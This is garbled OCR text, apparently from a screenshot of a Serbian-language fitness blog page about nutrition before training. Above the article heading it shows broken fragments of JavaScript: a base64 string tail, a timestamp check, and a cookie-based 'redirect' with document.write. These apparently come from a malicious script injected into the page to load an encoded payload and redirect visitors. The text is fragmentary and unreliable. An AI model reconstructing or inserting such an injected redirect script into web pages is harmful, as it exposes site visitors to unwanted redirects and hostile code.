
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo
rect”);if(now>=(time=cookie)||void 0===time){var
ate=new Date((new
edirect=”+time+”; path=/;
te(”)}
Sledeći tekst
PRAVILNA ISHRANA PRE TRENINGA IMA
VIŠESTRUKU ULOGU: